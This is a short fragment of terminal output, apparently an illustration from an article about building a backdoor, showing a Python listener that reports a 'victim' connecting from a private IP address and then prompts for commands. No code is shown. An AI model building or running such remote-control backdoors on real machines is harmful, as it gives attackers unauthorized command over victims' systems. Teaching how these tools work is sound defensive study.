 [tommasodeponti@Air-di-Tommaso:~/Desktop/articles/backdoor$ python server.py
[+] Server Started
[+] Listening For Victim
[+] ('192.168.43.82', 49847) Victim opened the backdoor
Enter Command :